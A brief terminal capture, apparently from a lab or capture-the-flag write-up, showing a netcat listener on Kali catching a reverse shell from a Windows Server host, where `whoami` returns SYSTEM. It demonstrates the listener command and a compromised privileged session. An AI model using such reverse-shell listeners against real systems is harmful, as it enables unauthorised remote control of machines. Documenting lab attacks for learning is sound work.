 ┌──(gabrie0x6c㉿kali)-[~]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.8.146] 51976
Microsoft Windows [Version 10.0.20348.3692]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>